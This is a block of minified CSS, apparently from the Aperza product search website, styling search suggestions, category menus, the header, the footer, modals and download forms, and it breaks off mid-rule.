input[type=text]:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:17.6px}@media screen and (max-width: 768px){.suggest-container .suggest-input-container .suggest-input input[type=text]{font-size:12px}.suggest-container .suggest-input-container .suggest-input input[type=text]:lang(en){font-size:13.2px}}.suggest-container .suggest-input-container .suggest-input .suggest-input-note{display:none}.suggest-container .suggest-input-container .suggest-button{display:flex;flex-flow:row nowrap;justify-content:center;align-items:center;width:70px;height:40px;margin:0;padding:0;outline:none;border:none;font-size:20px;color:#fff;background-color:#c90000;cursor:pointer}.suggest-mobile{width:100%}.suggest-mobile .suggest-container{margin-bottom:15px;margin-right:14px}.suggest-mobile .suggest-container .suggest-input-container{width:100%}.suggest-mobile .suggest-container .suggest-input-container .suggest-input{width:100%}.suggest-list{position:absolute;width:100%;box-sizing:border-box;z-index:1001;padding:10px 0;background-color:#fff;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.suggest-item{box-sizing:border-box;display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;padding:5px 10px}.suggest-item .name{font-size:13px}.suggest-item .category{font-size:11px;font-weight:normal;color:#333;padding:5px 0}.suggest-item:hover{cursor:pointer;background-color:#fafafa}.suggest-popup{cursor:pointer;font-size:30px;color:#2a2a2a}.suggest-popup .suggest-popup-button{width:50px;height:50px;display:flex;flex-flow:row nowrap;justify-content:center;align-items:center;margin:auto}.suggest-popup .suggest-popup-button.inactive{color:#e4e4e4}.suggest-popup .suggest-popup-button .fa{font-size:22px}.suggest-popup .suggest-popup-modal{border-top:1px solid #e5e5e5;box-shadow:0 1px 1px -1px rgba(0,0,0,.5)}.suggest-popup .suggest-popup-modal .suggest-container .suggest-input-container{width:100%}.suggest-popup .suggest-popup-modal .suggest-container .suggest-input-container .suggest-input{margin:20px;font-size:16px;padding:7px 0 7px 7px;border:solid 1px #e5e5e5;width:100%}.suggest-popup .suggest-popup-modal .suggest-container .suggest-input-container .suggest-input i{margin-top:3px;opacity:.4;color:#000;font-size:16px;width:20px;height:20px}.suggest-popup .suggest-popup-modal .suggest-container .suggest-input-container .suggest-input input[type=text]{margin-left:3px}.suggest-popup-modal{position:fixed;top:60px;left:0;box-sizing:border-box;z-index:20000;width:100%;margin:0 auto;background-color:#fff}.suggest-popup-modal:hover{opacity:1}@media screen and (max-width: 768px){.suggest-popup-modal .suggest-container .suggest-button{display:none}}.suggest-popup-flow{position:fixed;top:60px;left:0;box-sizing:border-box;z-index:20000;width:100%;margin:0 auto;border-top:solid 1px #e5e5e5;background-color:#fff;box-shadow:0 1px 1px -1px rgba(0,0,0,.5)}.suggest-popup-flow:hover{opacity:1}#suggest-center{box-sizing:border-box;font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13px;color:#2a2a2a}#suggest-center:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:14.3px}@media screen and (max-width: 768px){#suggest-center{font-size:12px}#suggest-center:lang(en){font-size:13.2px}}@media screen and (max-width: 580px){#suggest-center .suggest-input-container{width:100%}}#suggest-center .suggest-input-container .suggest-input{background-color:#fff;height:60px;max-width:477px}#suggest-center .suggest-input-container .suggest-input.aw-main-page{max-width:510px}@media screen and (max-width: 580px){#suggest-center .suggest-input-container .suggest-input{width:100%}}#suggest-center .suggest-input-container .suggest-input input[type=text]{font-size:21px}#suggest-center .suggest-input-container .suggest-input .suggest-input-note{display:block;position:absolute;top:-26px;left:0px;font-size:16px;font-weight:bold;color:#fff}@media screen and (max-width: 768px){#suggest-center .suggest-input-container .suggest-input .suggest-input-note{font-size:12px}}#suggest-center .suggest-input-container .suggest-button{height:60px;background-color:#c90000;font-size:24px}@media screen and (max-width: 768px){#suggest-center .suggest-input-container .suggest-button{display:block}}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}#categoryMenu{font-weight:bold;padding-left:0px;padding-right:20px;margin-right:20px;position:relative;color:#2a2a2a;border-right:1px solid #e5e5e5}#categoryMenu .categoryDrawer{line-height:20px}#categoryMenu .categoryDrawer span{margin-right:4px;vertical-align:middle;line-height:13px;font-weight:bold}#categoryMenu .categoryFirstLayer{position:absolute;top:130%;left:-10px;z-index:1001;box-sizing:border-box;width:350px;height:550px;padding:10px;background-color:#fff;box-shadow:1px 1px 4px 0 rgba(0,0,0,.1);border:1px solid #e5e5e5}#categoryMenu .categoryFirstLayer .categoryItemContainer{padding:4px 0px}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem:not(:last-of-type){margin-bottom:12px}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem img{width:30px;height:30px;margin-right:10px}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem .name{width:100%;font-weight:bold;color:#2a2a2a;margin:0 10px 0 0}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem .name span{display:inline-block}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem .name .number{font-family:"Lato";font-size:1.2rem;font-weight:700;color:#999;height:15px;width:auto;min-width:15px;padding:.1rem .3rem}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem i{color:#999}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem:hover{cursor:pointer;text-decoration:underline}#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem:hover .name,#categoryMenu .categoryFirstLayer .categoryItemContainer .categoryItem:hover i{color:#e60032 !important}#categoryMenu .categoryFirstLayer .categorySecondLayer{box-sizing:border-box;position:absolute;top:-1px;left:100%;width:340px;height:550px;padding:10px;background-color:#fff;background-position:right bottom;background-repeat:no-repeat;border:1px solid #e5e5e5;box-shadow:1px 1px 4px 0 rgba(0,0,0,.1)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat01{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat03.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat02{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat01.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat03{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat02.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat04{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat04.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat05{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat05.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat06{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat06.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat07{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat07.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat08{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat08.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat09{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat09.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat10{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat10.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat11{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat11.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat12{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat12.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat13{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat13.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer.cat14{background-image:url(_/aperza-app-search/images/searchTopNav-bgImg-cat14.jpg)}#categoryMenu .categoryFirstLayer .categorySecondLayer .name{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:16px;font-weight:bold;color:#2a2a2a;margin:10px 0 20px 0}#categoryMenu .categoryFirstLayer .categorySecondLayer .name:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:17.6px}@media screen and (max-width: 768px){#categoryMenu .categoryFirstLayer .categorySecondLayer .name{font-size:12px}#categoryMenu .categoryFirstLayer .categorySecondLayer .name:lang(en){font-size:13.2px}}#categoryMenu .categoryFirstLayer .categorySecondLayer .categoryItem .name{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13px;font-weight:normal;color:#2a2a2a}#categoryMenu .categoryFirstLayer .categorySecondLayer .categoryItem .name:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:14.3px}@media screen and (max-width: 768px){#categoryMenu .categoryFirstLayer .categorySecondLayer .categoryItem .name{font-size:12px}#categoryMenu .categoryFirstLayer .categorySecondLayer .categoryItem .name:lang(en){font-size:13.2px}}#categoryMenu .categoryFirstLayer .categorySecondLayer .categoryItem .name:hover{color:#e60032}#categoryMenu .categoryFirstLayer .categorySecondLayer .categoryItem .name:hover span{text-decoration:underline}#categoryMenu .categoryFirstLayer .categorySecondLayer .categoryItem .number{font-family:"Lato";font-size:1.2rem;font-weight:700;color:#999}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.notification{box-sizing:border-box;left:0;width:100%;padding:10px 20px;line-height:1.5;display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;background-color:#fafafa;font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;color:#333;z-index:100;border-bottom:1px solid rgba(0,0,0,.1)}.notification:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){.notification{font-size:12px}.notification:lang(en){font-size:13.2px}}.notification .button{cursor:pointer;margin-left:10px}.notification ul{margin:0}.notification ul li{margin:0;padding-left:26px;background:url("[data-uri]") left .2em no-repeat}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}#aperza-header .searchResultLink{font-size:15px;color:#999;display:flex;flex-flow:row nowrap;justify-content:flex-start;align-items:center;padding:5px 10px 10px;text-decoration:none;border-bottom:3px solid rgba(0,0,0,0)}#aperza-header .searchResultLink .title:hover{color:#e60032;cursor:pointer;text-decoration:underline}#aperza-header .searchResultLink .number{font-family:"Lato";font-size:1.2rem;color:#999;height:18px;width:auto;min-width:15px;padding-left:.5rem}#aperza-header .searchResultLink .number:hover{color:#999;cursor:pointer;text-decoration:none}#aperza-header .searchResultLink.selected{color:#e60032;background-color:#fff;font-weight:bold;border-bottom:3px solid #e60032}#aperza-header .searchResultLink.selected .number{color:#e60032;font-weight:bold}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}#aperza-header .navbar-news{background-color:#007ca0;height:40px}#aperza-header .navbar-news .naviLink{color:#fff;margin-right:0px;margin-left:0px;padding-left:20px;padding-right:20px;height:40px}@media screen and (max-width: 768px){#aperza-header .navbar-news .naviLink{padding-left:10px;padding-right:10px}}#aperza-header .navbar-news .naviLink:hover{background-color:#1c98bc}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.marketplace-bar{height:40px;background-color:#fff;box-sizing:border-box;overflow:hidden}@media screen and (max-width: 768px){.marketplace-bar{display:none}}.marketplace-bar-item-content{color:#fff;height:100%;padding:0px 20px}.marketplace-bar-item{position:relative;height:40px}.marketplace-bar-img{width:1012px;height:40px;background-image:url(_/aperza-app-search/images/MP_featureBnr_final_apz2022.svg)}img.marketplace-bar-img{border:0px}.marketplace-bar-item-bg{position:absolute;height:100%;width:100%;top:0;z-index:-10;transform:skew(30deg);background-color:#178db0}.marketplace-bar-item-bg:hover{background-color:#2aa3c7}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.aperza-footer{background-color:#fff;border-top:1px solid #e5e5e5;padding-top:20px}.aperza-footer .aperza-footer-navbar{display:flex;align-items:center;flex-flow:row nowrap;justify-content:flex-start;padding:10px 0px 30px 0px;border-bottom:1px solid #e5e5e5}@media screen and (max-width: 768px){.aperza-footer .aperza-footer-navbar{justify-content:center}}.aperza-footer .aperza-footer-navbar a{font-size:1.2rem;font-weight:normal;color:#2a2a2a;margin-left:20px;margin-right:20px;text-decoration:none}.aperza-footer .footer-social-links{list-style:none;margin:0 10px 0 auto;padding:0}.aperza-footer .footer-social-links a{margin:0 10px;font-size:20px;color:rgba(0,0,0,.4)}.aperza-footer .aperza-footer-menu{display:flex;flex-flow:row nowrap;padding:20px 0px 0px 0px;justify-content:flex-start}@media screen and (max-width: 768px){.aperza-footer .aperza-footer-menu{justify-content:flex-start;align-items:center}}.aperza-footer .aperza-footer-menu .aperza-footer-menu-col{display:flex;flex-flow:column nowrap;margin-left:20px;margin-right:20px;color:#2a2a2a}@media screen and (max-width: 768px){.aperza-footer .aperza-footer-menu .aperza-footer-menu-col{min-width:133px}}@media screen and (min-width: 769px){.aperza-footer .aperza-footer-menu .aperza-footer-menu-col{flex-grow:1;flex-basis:0;min-width:150px}}.aperza-footer .aperza-footer-menu .aperza-footer-menu-col .naviLink{color:#2a2a2a}.aperza-footer .aperza-footer-menu .aperza-footer-menu-col>div{margin-top:10px;margin-bottom:10px}.aperza-footer .aperza-footer-menu .aperza-footer-menu-col .header{font-weight:bold}.aperza-footer .aperza-footer-copyright{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:10px;font-weight:normal;color:#2a2a2a;padding:20px;text-align:right}.aperza-footer .aperza-footer-copyright:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:11px}@media screen and (max-width: 768px){.aperza-footer .aperza-footer-copyright{font-size:12px}.aperza-footer .aperza-footer-copyright:lang(en){font-size:13.2px}}@media screen and (max-width: 768px){.aperza-footer .aperza-footer-copyright{text-align:center}}.aperza-footer .naviLink-footer:hover{text-decoration:underline;color:#e60032 !important}.aperza-footer .naviLink-footer:hover img,.aperza-footer .naviLink-footer:hover svg,.aperza-footer .naviLink-footer:hover span,.aperza-footer .naviLink-footer:hover div{color:#e60032 !important}.aperza-footer .naviLink-footer span{color:#2a2a2a;font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;font-weight:normal}.aperza-footer .naviLink-footer span:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){.aperza-footer .naviLink-footer span{font-size:12px}.aperza-footer .naviLink-footer span:lang(en){font-size:13.2px}}.aperza-footer .naviLink-footer.aw-disabled span{color:#ccc}.aperza-footer .naviLink-footer-bold span{color:#2a2a2a;font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;font-weight:700}.aperza-footer .naviLink-footer-bold span:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){.aperza-footer .naviLink-footer-bold span{font-size:12px}.aperza-footer .naviLink-footer-bold span:lang(en){font-size:13.2px}}.aperza-footer .naviLink-footer-bold:hover{text-decoration:underline;color:#e60032 !important}.aperza-footer .naviLink-footer-bold:hover img,.aperza-footer .naviLink-footer-bold:hover svg,.aperza-footer .naviLink-footer-bold:hover span,.aperza-footer .naviLink-footer-bold:hover div{color:#e60032 !important}.clip-modal{font-size:1.4rem;box-sizing:border-box;text-align:left}.aw-clip-button-link{color:#007ca0;cursor:pointer;font-weight:700}.aw-clip-button-link:hover{text-decoration:underline}.aw-clip-wrapper{font-size:1.3rem;font-weight:bold;text-align:left}.aw-clip-wrapper .aw-clip-button:not(:last-of-type){margin-bottom:10px}.aw-clip-wrapper-item{display:flex;flex-flow:row;align-items:center;justify-content:flex-start}.aw-clip-wrapper-item .aw-clip-button-item:not(:last-of-type){margin-right:5px}.aw-clip-button-item{padding:8px 10px 8px 10px;text-align:center;vertical-align:middle;color:#007ca0;border:1px solid #e5e5e5;background:#fafafa}.clip-closeButton{position:absolute;top:10px;right:10px;padding:0 0 0 10px}.clip-modal.clip-modal-message{background:#81adae linear-gradient(156deg, #138286 0%, #75a422 100%);height:432px;border-radius:4px}.clip-modal.clip-modal-notification{background-color:#000;color:#fff;border-radius:4px}.clip-modal.clip-modal-notification .clip-modal-body{height:50px;line-height:50px;padding:0}.clip-modal.clip-modal-email{background-color:#fff;color:#000;border-radius:4px}.clip-modal.clip-modal-email .clip-modal-body{padding:30px 40px 0;text-align:left;color:#333;font-size:14px;height:240px}.clip-modal.clip-modal-email .clip-modal-body input{font-size:1.6rem;box-sizing:border-box;width:100%;padding:5px 10px;border:solid 1px #ccc;border-radius:0;box-shadow:inset 0 2px 0 0 rgba(0,0,0,0)}.clip-modal.clip-modal-email .clip-modal-footer{line-height:80px;text-align:center}.clip-modal-title{border-bottom:1px solid #e5e5e5;padding:14px 30px 14px 20px;font-size:16px;font-weight:bold}.clip-modal-body{height:270px;padding-top:100px;text-align:center}.clip-modal-footer{background-color:#fff;position:absolute;width:100%;bottom:0;border-radius:0 0 4px 4px}.clip-modal-messageText{font-size:1.8rem;margin-bottom:70px;color:#fff}.clip-modal-check{text-align:center;font-size:1.2rem;margin-top:20px;margin-bottom:20px}.clip-modal-check input{vertical-align:middle}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.aw-bs{font-family:YakuHanJPs,"Hiragino Sans","繝偵Λ繧ｮ繝手ｧ偵ざ  Pro W3","Hiragino Kaku Gothic Pro","繝｡繧､繝ｪ繧ｪ",Meiryo,Osaka,"�ｭ�ｳ  �ｰ繧ｴ繧ｷ繝�け","MS PGothic",sans-serif,"Font Awesome 5 Pro",FontAwesome}.aw-bs img{max-width:100%}.aw-bs .subTxt,.aw-bs .text-link-color{color:#767676}.aw-bs .modal-dialog{max-width:870px}.aw-bs .modal-header{padding:1.6rem}.aw-bs .modal-header .modal-title{font-size:1.6rem;line-height:1.5;font-weight:700}.aw-bs .modal-header button.close{font-size:2.4rem;line-height:1}.aw-bs .modal-header button.close span{line-height:1}.aw-bs .modal-body{padding:2rem .5rem;font-size:1.4rem}.aw-bs .modal-footer{padding:2rem 1rem;justify-content:center}.aw-bs .modal-footer button.btn{padding:1rem 2rem;font-size:1.4rem}.aw-form{padding:1rem}.aw-form h4{margin-bottom:2rem}.aw-form .modal-return-link{margin-bottom:2rem !important}.aw-form .aw-form-item{border-bottom:solid 1px #e5e5e5}.aw-form .aw-form-item:first-of-type{border-top:solid 1px #e5e5e5}.aw-form .aw-form-row{padding-top:20px;padding-bottom:20px}.aw-form .aw-form-row .aw-form-col-header{display:flex;align-items:center;font-size:12px;line-height:15px;font-weight:700;margin-bottom:10px}.aw-form .aw-form-row .aw-form-col-header,.aw-form .aw-form-row .aw-form-col{padding:0px 15px}.aw-form .aw-form-row .form-check-label{font-weight:300}.aw-form .aw-form-row textarea[name=inquiryDetail]{height:80px}.aw-form .aw-form-row .form-control{border-radius:0}.aw-form .aw-form-row select.form-control:not([multiple]){-webkit-appearance:none;-moz-appearance:none;background-position:right 50%;background-repeat:no-repeat;background-image:url([data-uri])}.aw-form.download-complete-panel .download-complete-title{margin-bottom:4rem;margin-top:1rem;color:#005770}.aw-form.download-complete-panel .download-complete-subTxt{color:#767676}.aw-form.download-complete-panel .download-complete-subTxt a{color:inherit !important}.aw-form.download-complete-panel .download-list-title{font-weight:700;font-size:1.6rem;color:#333;margin-bottom:20px}.aw-form.download-complete-panel #catalog-modal-table{width:100%;border:0;border-bottom:solid 1px #e5e5e5;margin-bottom:2.4rem}.aw-form.download-complete-panel #catalog-modal-table th,.aw-form.download-complete-panel #catalog-modal-table td{padding:1rem}.aw-form.download-complete-panel #catalog-modal-table thead tr{border-bottom:solid 1px #e5e5e5}.aw-form.download-complete-panel #catalog-modal-table thead tr th{font-size:1.1rem;line-height:1;font-weight:300;background:none;border-top:0;color:#767676}.aw-form.download-complete-panel #catalog-modal-table thead tr th:not(:last-of-type){border-right:solid 1px #e5e5e5}.aw-form.download-complete-panel #catalog-modal-table tbody tr:nth-child(even){background-color:#fafafa}.aw-form.download-complete-panel #catalog-modal-table tbody tr td{font-size:1.2rem;border-top:0}.aw-form.download-complete-panel #catalog-modal-table tbody tr td a{color:#333}.aw-form .recommend-catalog-title,.aw-form .model-seller-title{color:#005770;font-weight:700;background-color:rgba(0,0,0,0);font-size:2rem;line-height:1.4;padding:25px 0 0;margin:40px 0 30px;border-top:solid 4px #bcd9e1}.aw-form .recommend-catalog-list{list-style:none;padding:0}.aw-form .recommend-catalog-list .catalog-item{padding:15px;display:flex;flex-flow:column}.aw-form 